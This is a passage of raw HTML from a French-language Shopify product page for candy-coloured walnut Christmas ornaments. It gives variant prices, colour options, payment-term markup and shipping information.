      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/20201002_125527.jpg?v=1602355048 "
    >
  </div></modal-opener>
          </li></ul>
      </slider-component></div>
    <div class="product__info-wrapper grid__item col-lg-6 col-md-6 col-sm-12 col-xs-12">
      <div id="ProductInfo-template--14617275203689__main" class="product__info-container"><h1 class="product__title" style="margin-bottom: 10px;">
              Ornements uniques de couleur bonbon, noyer
            </h1>

  <div class="product__text">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4804255514729'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





  </div>

<div class="product-price" style="margin-bottom: 20px;">
              <div class="no-js-hidden" id="price-template--14617275203689__main" role="status" >
<div class="price price--large">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $8.00
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $8.00
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Prix unitaire</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>
</div><div class="product__tax caption"><a href="&lt;span%20class='notranslate'&gt;%7B%7B%20link%20%7D%7D&lt;/span&gt;">Frais</a> de port calculés à la caisse.
</div><div ><form method="post" action="/fr/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32844736561257">
                  <shopify-payment-terms variant-id="32844736561257" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:32844736561257,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32844736594025,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32844736626793,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32844736659561,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32844736692329,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32844736725097,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32844736757865,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32844736790633,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32844736823401,&quot;price_per_term&quot;:&quot;$15.50&quot;,&quot;full_price&quot;:&quot;$62.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40715421483113,&quot;price_per_term&quot;:&quot;$4.00&quot;,&quot;full_price&quot;:&quot;$8.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="4804255514729" /><input type="hidden" name="section-id" value="template--14617275203689__main" /></form></div>
    		</div>
          <div class="wishlist-sizechart" style="margin-bottom: 20px;">
              
                  <div class="add-to-wishlist">     
<div class="show">
  <div class="default-wishbutton-unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1 loading"><a class="add-in-wishlist-js btn" data-href="unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1"><i class="fa fa-heart"></i><span class="tooltip-label">Ajouter à la liste de souhaits</span></a></div>
 <div class="loadding-wishbutton-unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1 loading btn loader-btn" style="display: none; pointer-events: none"><a class="add_to_wishlist" data-href="unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1"><i class="fa fa-circle-o-notch fa-spin"></i><span class="tooltip-label">Ajouter à la liste de souhaits</span></a></div>
  <div class="added-wishbutton-unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1 loading" style="display: none;"><a class="added-wishlist btn add_to_wishlist" href="/pages/wishlist"><i class="fa fa-heart"></i><span class="tooltip-label">Voir la liste de souhaits</span></a></div>
</div>
 </div>
              
              
        	</div><div class="variant-space" style="margin-bottom: 10px;"><variant-radios class="no-js-hidden" data-section="template--14617275203689__main" data-url="/fr/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1" ><fieldset class="js product-form__input couleur secondaire">
                          <legend class="form__label">Couleur secondaire</legend><input type="radio" id="template--14617275203689__main-1-0"
                                  name="Couleur secondaire"
                                  value="Bleu"
                                  form="product-form-template--14617275203689__main"
                                  checked
                            >
                          
                            <label for="template--14617275203689__main-1-0">
                              Bleu
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-1"
                                  name="Couleur secondaire"
                                  value="Vert"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-1">
                              Vert
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-2"
                                  name="Couleur secondaire"
                                  value="Orange"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-2">
                              Orange
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-3"
                                  name="Couleur secondaire"
                                  value="Rose"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-3">
                              Rose
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-4"
                                  name="Couleur secondaire"
                                  value="Violet"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-4">
                              Violet
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-5"
                                  name="Couleur secondaire"
                                  value="Blanc"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-5">
                              Blanc
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-6"
                                  name="Couleur secondaire"
                                  value="Jaune"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-6">
                              Jaune
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-7"
                                  name="Couleur secondaire"
                                  value="Sarcelle"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-7">
                              Sarcelle
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-8"
                                  name="Couleur secondaire"
                                  value="Arc-en-ciel (tous les 8)"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-8">
                              Arc-en-ciel (tous les 8)
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-9"
                                  name="Couleur secondaire"
                                  value="Maker House- Slate and Teal"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-9">
                              Maker House- Slate and Teal
                            </label>
                          
</fieldset><script type="application/json">
                      [{"id":32844736561257,"title":"Bleu","option1":"Bleu","option2":null,"option3":null,"sku":"TDW001","requires_shipping":true,"taxable":true,"featured_image":{"id":15864863162473,"product_id":4804255514729,"position":7,"created_at":"2020-10-10T14:35:18-04:00","updated_at":"2020-10-10T14:37:20-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":4032,"height":3024,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125507.jpg?v=1602355040","variant_ids":[32844736561257,32844736757865]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Bleu","public_title":"Bleu","options":["Bleu"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8033775222889,"position":7,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125507.jpg?v=1602355040"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32844736594025,"title":"Vert","option1":"Vert","option2":null,"option3":null,"sku":"TDW002","requires_shipping":true,"taxable":true,"featured_image":{"id":15864863228009,"product_id":4804255514729,"position":6,"created_at":"2020-10-10T14:35:18-04:00","updated_at":"2020-10-10T14:37:17-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":4032,"height":3024,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125458.jpg?v=1602355037","variant_ids":[32844736594025,32844736626793]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Vert","public_title":"Vert","options":["Vert"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8033775190121,"position":6,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125458.jpg?v=1602355037"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32844736626793,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"TDW003","requires_shipping":true,"taxable":true,"featured_image":{"id":15864863228009,"product_id":4804255514729,"position":6,"created_at":"2020-10-10T14:35:18-04:00","updated_at":"2020-10-10T14:37:17-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":4032,"height":3024,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125458.jpg?v=1602355037","variant_ids":[32844736594025,32844736626793]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Orange","public_title":"Orange","options":["Orange"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8033775190121,"position":6,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125458.jpg?v=1602355037"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32844736659561,"title":"Rose","option1":"Rose","option2":null,"option3":null,"sku":"TDW004","requires_shipping":true,"taxable":true,"featured_image":{"id":15864863195241,"product_id":4804255514729,"position":9,"created_at":"2020-10-10T14:35:18-04:00","updated_at":"2020-10-10T14:37:28-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":4032,"height":3024,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125527.jpg?v=1602355048","variant_ids":[32844736659561,32844736692329]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Rose","public_title":"Rose","options":["Rose"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8033775288425,"position":9,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125527.jpg?v=1602355048"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32844736692329,"title":"Violet","option1":"Violet","option2":null,"option3":null,"sku":"TDW005","requires_shipping":true,"taxable":true,"featured_image":{"id":15864863195241,"product_id":4804255514729,"position":9,"created_at":"2020-10-10T14:35:18-04:00","updated_at":"2020-10-10T14:37:28-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":4032,"height":3024,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125527.jpg?v=1602355048","variant_ids":[32844736659561,32844736692329]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Violet","public_title":"Violet","options":["Violet"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8033775288425,"position":9,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125527.jpg?v=1602355048"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32844736725097,"title":"Blanc","option1":"Blanc","option2":null,"option3":null,"sku":"TDW006","requires_shipping":true,"taxable":true,"featured_image":{"id":15864863129705,"product_id":4804255514729,"position":8,"created_at":"2020-10-10T14:35:18-04:00","updated_at":"2020-10-10T14:37:24-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":4032,"height":3024,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125518.jpg?v=1602355044","variant_ids":[32844736725097,32844736790633]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Blanc","public_title":"Blanc","options":["Blanc"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8033775255657,"position":8,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125518.jpg?v=1602355044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32844736757865,"title":"Jaune","option1":"Jaune","option2":null,"option3":null,"sku":"TDW007","requires_shipping":true,"taxable":true,"featured_image":{"id":15864863162473,"product_id":4804255514729,"position":7,"created_at":"2020-10-10T14:35:18-04:00","updated_at":"2020-10-10T14:37:20-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":4032,"height":3024,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125507.jpg?v=1602355040","variant_ids":[32844736561257,32844736757865]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Jaune","public_title":"Jaune","options":["Jaune"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8033775222889,"position":7,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125507.jpg?v=1602355040"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32844736790633,"title":"Sarcelle","option1":"Sarcelle","option2":null,"option3":null,"sku":"TDW008","requires_shipping":true,"taxable":true,"featured_image":{"id":15864863129705,"product_id":4804255514729,"position":8,"created_at":"2020-10-10T14:35:18-04:00","updated_at":"2020-10-10T14:37:24-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":4032,"height":3024,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125518.jpg?v=1602355044","variant_ids":[32844736725097,32844736790633]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Sarcelle","public_title":"Sarcelle","options":["Sarcelle"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8033775255657,"position":8,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125518.jpg?v=1602355044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32844736823401,"title":"Arc-en-ciel (tous les 8)","option1":"Arc-en-ciel (tous les 8)","option2":null,"option3":null,"sku":"TDWR804","requires_shipping":true,"taxable":true,"featured_image":{"id":15835487207529,"product_id":4804255514729,"position":1,"created_at":"2020-10-02T21:23:20-04:00","updated_at":"2020-10-10T14:35:26-04:00","alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","width":3000,"height":2250,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2565602076_mlsu.jpg?v=1602354926","variant_ids":[32844736823401]},"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Arc-en-ciel (tous les 8)","public_title":"Arc-en-ciel (tous les 8)","options":["Arc-en-ciel (tous les 8)"],"price":6200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"Unique Christmas Ornaments, Colorful Ornament, Candy Color Ornaments","id":8004382785641,"position":1,"preview_image":{"aspect_ratio":1.333,"height":2250,"width":3000,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2565602076_mlsu.jpg?v=1602354926"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40715421483113,"title":"Maker House- Slate and Teal","option1":"Maker House- Slate and Teal","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ornements uniques de couleur bonbon, noyer - Maker House- Slate and Teal","public_title":"Maker House- Slate and Teal","options":["Maker House- Slate and Teal"],"price":800,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--14617275203689__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--14617275203689__main">Variantes de produits</label>
                  <div class="select">
                    <select name="id" id="Variants-template--14617275203689__main" class="select__select" form="product-form-template--14617275203689__main"><option
                          selected="selected"
                          
                          value="32844736561257"
                        >
                          Bleu

                          - $8.00
                        </option><option
                          
                          
                          value="32844736594025"
                        >
                          Vert

                          - $8.00
                        </option><option
                          
                          
                          value="32844736626793"
                        >
                          Orange

                          - $8.00
                        </option><option
                          
                          
                          value="32844736659561"
                        >
                          Rose

                          - $8.00
                        </option><option
                          
                          
                          value="32844736692329"
                        >
                          Violet

                          - $8.00
                        </option><option
                          
                          
                          value="32844736725097"
                        >
                          Blanc

                          - $8.00
                        </option><option
                          
                          
                          value="32844736757865"
                        >
                          Jaune

                          - $8.00
                        </option><option
                          
                          
                          value="32844736790633"
                        >
                          Sarcelle

                          - $8.00
                        </option><option
                          
                          
                          value="32844736823401"
                        >
                          Arc-en-ciel (tous les 8)

                          - $62.00
                        </option><option
                          
                          
                          value="40715421483113"
                        >
                          Maker House- Slate and Teal

                          - $8.00
                        </option></select>
                     
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </div>
              </noscript>
          </div><div class="product-form__input product-form__quantity" style="margin-bottom: 20px;" >
              <label class="form__label" for="Quantity-template--14617275203689__main">
                Quantité
              </label>
              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Réduire la quantité de Ornements uniques de couleur bonbon, noyer</span>
                   
	<svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 10 2" class="icon">
      	<svg x="0%" y="0%">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor"/>
        </svg>
  	</svg>




                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--14617275203689__main"
                    min="1"
                    value="1"
                    form="product-form-template--14617275203689__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Augmenter la quantité de Ornements uniques de couleur bonbon, noyer</span>
                  
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 10 10">
      	<svg x="0%" y="0%">
           <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor"/>
        </svg>
  	</svg>




                </button>
              </quantity-input>
            </div><div class="buy-btn-space" style="margin-bottom: 20px;">
              
            <div >
              <product-form class="product-form">
                <div class="product-form__error-message-wrapper alert alert-danger" role="alert" hidden>
                  
	<svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 13 13" class="icon icon-error">
      	<svg x="0%" y="0%">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"/>
        </svg>
  	</svg>




                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/fr/cart/add" id="product-form-template--14617275203689__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32844736561257" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width" 
                      >Ajouter au panier
</button></div><input type="hidden" name="product-id" value="4804255514729" /><input type="hidden" name="section-id" value="template--14617275203689__main" /></form></product-form>

              <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=86710350285982409111664386235" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden"
                
                data-root-url="/fr"
                data-variant-id="32844736561257"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" viewBox="0 0 20 20">
      	<svg x="0%" y="0%">
	      	 <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
		</svg>
  	</svg>




                    <div class="pickup-availability-info">
                      <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualiser</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/pickup-availability.js?v=106503768932782885821664386235" defer="defer"></script>
        	</div><div class="reassurance-space" style="margin-bottom: 13px;">
              <div class=" reassurance-block">
                <div class="reassurance-content row">
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Livraison gratuite sur les commandes de plus de 35 $</div>
                       
                      
                      <div class="reassurance-desc">Vers n&#39;importe où au Canada et aux États-Unis (les boîtes postales auront des frais d&#39;expédition)</div>
                      
                    </div> 
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Délais de livraison</div>
                      
                      
                      <div class="reassurance-desc">Les étagères sont expédiées dans environ 2 semaines. Presque tout le reste est expédié dans environ 1 semaine.</div>
                      
                    </div> 
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Cartes-cadeaux disponibles</div>
                      
                      
                    </div> 
                    
                  </div>
                </div>
              </div>
        	</div>
<div class="share_this_btn" style="margin-bottom: 5px;">
              <div class="addthis_toolbox addthis_default_style addthis_25x25_style"  >
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_preferred_5"></a>
<a class="addthis_button_compact"></a>
<!-- <a class="addthis_counter addthis_bubble_style"></a> -->
</div>
<script type='text/javascript'>
var addthis_product = 'sfy-2.0.2';
var addthis_plugin_info = {"info_status":"enabled","cms_name":"Shopify","cms_version":null,"plugin_name":"AddThis Sharing Tool","plugin_version":"2.0.2","plugin_mode":"AddThis"};
var addthis_config     = {/*AddThisShopify_config_begins*/pubid:'xa-525fbbd6215b4f1a', button_style:'style3', services_compact:'', ui_delay:0, ui_click:false, ui_language:'', data_track_clickback:true, data_ga_tracker:'', custom_services:'', custom_services_size:true/*AddThisShopify_config_ends*/};
</script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-525fbbd6215b4f1a'></script>
            </div></div>
    </div>
  </div>


  <product-modal id="ProductModal-template--14617275203689__main" class="product-media-modal media-modal">
    <div class="product-media-modal__dialog" role="dialog" aria-label="Galerie de supports multimédias" aria-modal="true" tabindex="-1">
      <button id="ModalClose-template--14617275203689__main" type="button" class="product-media-modal__toggle" aria-label="Fermer">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
